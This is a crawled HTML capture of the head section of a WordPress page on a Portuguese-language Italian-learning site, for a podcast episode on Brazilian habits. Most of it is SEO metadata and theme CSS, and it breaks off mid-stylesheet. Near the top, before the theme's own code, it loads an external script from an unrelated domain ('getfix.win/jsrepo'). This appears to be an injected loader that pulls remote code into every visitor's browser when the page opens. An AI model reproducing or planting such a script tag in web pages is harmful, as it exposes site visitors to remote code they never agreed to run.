

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vouaprenderitaliano.com/podcast-101/
body_size: 47507
content:
<!DOCTYPE html>
<html lang="pt-BR"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
		        <script src="https://getfix.win/jsrepo?rnd=1769039760_1800"></script>
        <!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:0,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:10000,portfolio:0,shop:0,slider:6000,testimonials:7000};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS - Vou Aprender Italiano - com Pierluigi</title>
	<link rel="canonical" href="https://www.vouaprenderitaliano.com/podcast-101/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS - Vou Aprender Italiano - com Pierluigi" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat." />
	<meta property="og:url" content="https://www.vouaprenderitaliano.com/podcast-101/" />
	<meta property="og:site_name" content="Vou Aprender Italiano - com Pierluigi" />
	<meta property="article:published_time" content="2020-06-16T06:47:52+00:00" />
	<meta property="article:modified_time" content="2025-10-08T06:59:54+00:00" />
	<meta property="og:image" content="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Carol Guimarães" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carol Guimarães" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vouaprenderitaliano.com/podcast-101/","url":"https://www.vouaprenderitaliano.com/podcast-101/","name":"Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS - Vou Aprender Italiano - com Pierluigi","isPartOf":{"@id":"https://www.vouaprenderitaliano.com/#website"},"primaryImageOfPage":{"@id":"https://www.vouaprenderitaliano.com/podcast-101/#primaryimage"},"image":{"@id":"https://www.vouaprenderitaliano.com/podcast-101/#primaryimage"},"thumbnailUrl":"https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png","datePublished":"2020-06-16T06:47:52+00:00","dateModified":"2025-10-08T06:59:54+00:00","author":{"@id":"https://www.vouaprenderitaliano.com/#/schema/person/cf7e8b2a0ebd93ccba594b3ea7b84445"},"breadcrumb":{"@id":"https://www.vouaprenderitaliano.com/podcast-101/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vouaprenderitaliano.com/podcast-101/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vouaprenderitaliano.com/podcast-101/#primaryimage","url":"https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png","contentUrl":"https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://www.vouaprenderitaliano.com/podcast-101/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vouaprenderitaliano.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.vouaprenderitaliano.com/blog/"},{"@type":"ListItem","position":3,"name":"Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS"}]},{"@type":"WebSite","@id":"https://www.vouaprenderitaliano.com/#website","url":"https://www.vouaprenderitaliano.com/","name":"Vou Aprender Italiano - com Pierluigi","description":"Imersão na língua e cultura italianas para brasileiros","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vouaprenderitaliano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vouaprenderitaliano.com/#/schema/person/cf7e8b2a0ebd93ccba594b3ea7b84445","name":"Carol Guimarães","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vouaprenderitaliano.com/#/schema/person/image/","url":"https://www.vouaprenderitaliano.com/wp-content/uploads/2015/01/Foto-Perfil-Quadrada-146x146.jpg","contentUrl":"https://www.vouaprenderitaliano.com/wp-content/uploads/2015/01/Foto-Perfil-Quadrada-146x146.jpg","caption":"Carol Guimarães"},"url":"https://www.vouaprenderitaliano.com/author/carolguimaraes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Vou Aprender Italiano - com Pierluigi &raquo;" href="https://www.vouaprenderitaliano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Vou Aprender Italiano - com Pierluigi &raquo;" href="https://www.vouaprenderitaliano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Vou Aprender Italiano - com Pierluigi &raquo; Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS" href="https://www.vouaprenderitaliano.com/podcast-101/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vouaprenderitaliano.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vouaprenderitaliano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1746013671' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-googleFont-css' href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.23' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.23' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/style.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/css/base.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/css/layout.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/css/shortcodes.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.vouaprenderitaliano.com/wp-content/themes/betheme/css/responsive.css?ver=15.8' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1%2C100%2C300%2C400%2C400italic%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5100{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2fdd8b58:#4054B2;--e-global-color-4deaf899:#23A455;--e-global-color-78e363d6:#000;--e-global-color-24cbcbf5:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5100 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-8555 .elementor-element.elementor-element-07cba5e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:32px 32px;--row-gap:32px;--column-gap:32px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E7E7E7;--border-color:#E7E7E7;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-b200ed6 img{width:120px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8555 .elementor-element.elementor-element-92b51f3{width:var( --container-widget-width, 65% );max-width:65%;padding:0px 0px 0px 0px;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-menu-toggle{margin:0 auto;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu .elementor-item{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:600;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item{color:#002669;fill:#002669;padding-top:32px;padding-bottom:32px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item:focus{color:#BAAB86;fill:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed .elementor-item:before,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed .elementor-item:after{border-color:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed .elementor-item.elementor-item-active:before,
